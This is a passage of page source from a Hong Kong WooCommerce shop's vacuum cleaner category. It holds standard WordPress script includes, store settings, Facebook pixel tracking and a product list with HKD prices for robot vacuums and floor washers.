22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7ecacd1844" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '85165dbe8a',
				wcStoreApiNonceTimestamp: '1768917248'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.5.7.1' id='selectWoo-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "\u5438\u5875\u6a5f",
    "content_category": "\u73fe\u8ca8\u5c08\u5340, \u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8, \u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1, \u5bb6\u5c45\u6e05\u6f54, \u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba, \u5065\u5eb7\u751f\u6d3b, \u5438\u5875\u6a5f",
    "content_ids": "[\"A-HIZH100R-_1157033\",\"SV-8280_1136178\",\"H28_1107894\",\"wc_post_id_1105176\",\"wc_post_id_1101705\",\"wc_post_id_1101671\",\"wc_post_id_1089912\",\"wc_post_id_1090917\",\"wc_post_id_1051394\",\"wc_post_id_1051307\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "A-HIZH100R-_1157033",
            "quantity": 1
        },
        "1": {
            "id": "SV-8280_1136178",
            "quantity": 1
        },
        "2": {
            "id": "H28_1107894",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_1105176",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_1101705",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_1101671",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_1089912",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_1090917",
            "quantity": 1
        },
        "8": {
            "id": "wc_post_id_1051394",
            "quantity": 1
        },
        "9": {
            "id": "wc_post_id_1051307",
            "quantity": 1
        },
        "10": {
            "id": "wc_post_id_1051232",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_1051186",
            "quantity": 1
        },
        "12": {
            "id": "wc_post_id_1051092",
            "quantity": 1
        },
        "13": {
            "id": "wc_post_id_1050957",
            "quantity": 1
        },
        "14": {
            "id": "wc_post_id_1050811",
            "quantity": 1
        },
        "15": {
            "id": "wc_post_id_1031122",
            "quantity": 1
        },
        "16": {
            "id": "wc_post_id_1012747",
            "quantity": 1
        },
        "17": {
            "id": "A-LIFAF18PRO-2024_937841",
            "quantity": 1
        },
        "18": {
            "id": "HV312-10W_943369",
            "quantity": 1
        },
        "19": {
            "id": "SV552-10W_943346",
            "quantity": 1
        }
    }
}, {
    "eventID": "06eb4b68-3598-4906-9651-af047af6cf95"
});

tvc_lc="HKD";


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://searchingc.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://searchingc.com/collections/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: '請選擇分類',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return '找不到符合的';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

prodpage_json_ATC_link=[];

tvc_pgc={"https:\/\/searchingc.com\/collections\/hizero-h100r\/":{"tvc_id":"1157033","tvc_i":"A-HIZH100R-","tvc_n":"*1\u6708\u9650\u6642\u512a\u60e0* HIZERO H100R \u6975\u6de8 \u5168\u65b9\u4f4d\u6e05\u6f54\u6a5f (\u73fe\u8ca8\u54c1\u724c\u76f4\u9001)","tvc_p":"1088","tvc_c":"\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6e05\u6f54"},"https:\/\/searchingc.com\/collections\/smart-multi-vac\/":{"tvc_id":"1136178","tvc_i":"SV-8280","tvc_n":"\u201cSmart Multi Vac\u201d \u5f37\u529b\u7121\u7dda\u591a\u529f\u80fd\u65cb\u98a8\u5438\u5875\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"998","tvc_c":"\u5438\u5875\u6a5f,\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6e05\u6f54,\u5c45\u5bb6\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/power-living-h28\/":{"tvc_id":"1107894","tvc_i":"H28","tvc_n":"Power Living H28 \u7121\u7dda\u5168\u81ea\u52d5\u4e7e\u6fd5\u5169\u7528\u5438\u5875\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"2598","tvc_c":"\u5438\u5875\u6a5f,\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6e05\u6f54,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/klinsmann-k196\/":{"tvc_id":"1105176","tvc_i":"1105176","tvc_n":"KLiNSMANN \u8d85\u8584\u5168\u81ea\u52d5\u6383\u5730\u6a5f\u5668\u4eba (\u54c1\u724c\u76f4\u9001)","tvc_p":"996","tvc_c":"\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6e05\u6f54,\u73fe\u8ca8\u5c08\u5340,\u79ae\u7269\u7cbe\u9078,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/360-s8-plus\/":{"tvc_id":"1101705","tvc_i":"1101705","tvc_n":"360 S8 Plus \u667a\u80fd\u6383\u5730\u6a5f\u5668\u4eba (\u54c1\u724c\u76f4\u9001)","tvc_p":"2399","tvc_c":"\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6e05\u6f54,\u5c45\u5bb6\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u885b\u751f\u6e05\u6f54"},"https:\/\/searchingc.com\/collections\/360-s8\/":{"tvc_id":"1101671","tvc_i":"1101671","tvc_n":"360 S8 \u667a\u80fd\u6383\u5730\u6a5f\u5668\u4eba (\u54c1\u724c\u76f4\u9001)","tvc_p":"2080","tvc_c":"\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6e05\u6f54,\u5c45\u5bb6\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/dji-romo\/":{"tvc_id":"1089912","tvc_i":"1089912","tvc_n":"DJI ROMO \u65d7\u8266\u900f\u660e\u7248 \u81ea\u6e05\u6f54\u514d\u7dad\u8b77\u6383\u5730\u6a5f\u5668\u4eba (\u54c1\u724c\u76f4\u9001)","tvc_p":"6069","tvc_c":"\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6e05\u6f54,\u73fe\u8ca8\u5c08\u5340,\u79ae\u7269\u7cbe\u9078,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/mwway-bot-x1\/":{"tvc_id":"1090917","tvc_i":"1090917","tvc_n":"MWWAY\u55b5\u885b \u5168\u81ea\u52d5\u7121\u7dda\u9664\u87ce\u5438\u5875\u5668 (\u54c1\u724c\u76f4\u9001)","tvc_p":"1749","tvc_c":"\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6e05\u6f54,\u6ec5\u87f2\/ \u9a45\u868a\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u79ae\u7269\u7cbe\u9078,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/dreame-h13-flexreach\/":{"tvc_id":"1051394","tvc_i":"1051394","tvc_n":"DREAME H13 FlexReach \u901f\u4e7e\u9664\u81ed\u6d17\u5730\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"2999","tvc_c":"\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u5bb6\u5c45\u6e05\u6f54,\u6e05\u6f54\u5de5\u5177\/\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/dreame-h14-pro\/":{"tvc_id":"1051307","tvc_i":"1051307","tvc_n":"DREAME H14 Pro \u5168\u80fd\u65d7\u8266\u6d17\u5730\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"4099","tvc_c":"\u5438\u5875\u6a5f,\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u5bb6\u5c45\u6e05\u6f54,\u5c0f\u578b\u5bb6\u96fb\u53ca\u914d\u4ef6"},"https:\/\/searchingc.com\/collections\/dreame-d20-ultra\/":{"tvc_id":"1051232","tvc_i":"1051232","tvc_n":"DREAME D20 Ultra AI\u4eff\u751f\u6383\u5730\u6a5f\u68b0\u4eba (\u54c1\u724c\u76f4\u9001)","tvc_p":"3599","tvc_c":"\u5438\u5875\u6a5f,\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u5bb6\u5c45\u6e05\u6f54,\u5c0f\u578b\u5bb6\u96fb\u53ca\u914d\u4ef6"},"https:\/\/searchingc.com\/collections\/dreame-l30s-ultra\/":{"tvc_id":"1051186","tvc_i":"1051186","tvc_n":"DREAME L30s Ultra \u6383\u62d6\u6a5f\u5668\u4eba (\u54c1\u724c\u76f4\u9001)","tvc_p":"4999","tvc_c":"\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u5bb6\u5c45\u6e05\u6f54"},"https:\/\/searchingc.com\/collections\/dreame-x40-ultra\/":{"tvc_id":"1051092","tvc_i":"1051092","tvc_n":"DREAME X40 Ultra \u96d9\u4eff\u751fAI\u5168\u80fd\u65d7\u8266\u6383\u5730\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"6499","tvc_c":"\u5438\u5875\u6a5f,\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u5bb6\u5c45\u6e05\u6f54,\u5c0f\u578b\u5bb6\u96fb\u53ca\u914d\u4ef6"},"https:\/\/searchingc.com\/collections\/dreame-x50-ultra\/":{"tvc_id":"1050957","tvc_i":"1050957","tvc_n":"DREAME X50 Ultra \u4e94\u91cd\u5347\u964d AI \u5168\u80fd\u9802\u914d\u6383\u5730\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"7999","tvc_c":"\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u5bb6\u5c45\u6e05\u6f54"},"https:\/\/searchingc.com\/collections\/dreame-h15-pro-heat\/":{"tvc_id":"1050811","tvc_i":"1050811","tvc_n":"DREAME H15 Pro Heat AI \u6a5f\u68b0\u81c2\u71b1\u6c34\u6d17\u5730\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"5299","tvc_c":"\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u5bb6\u5c45\u6e05\u6f54"},"https:\/\/searchingc.com\/collections\/xpower-dmvc1-uv%e9%99%a4%e5%a1%b5%e8%9f%8e%e5%8a%9f%e8%83%bd%e7%84%a1%e7%b7%9a%e5%85%85%e9%9b%bb%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"1031122","tvc_i":"1031122","tvc_n":"XPower DMVC1 UV\u9664\u5875\u87ce\u529f\u80fd\u7121\u7dda\u5145\u96fb\u5438\u5875\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"228","tvc_c":"\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6e05\u6f54,\u73fe\u8ca8\u5c08\u5340,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/giokalife-gk0004\/":{"tvc_id":"1012747","tvc_i":"1012747","tvc_n":"GIOKAlife 2\u54081\u624b\u63d0\u5438\u5875\u6a5f 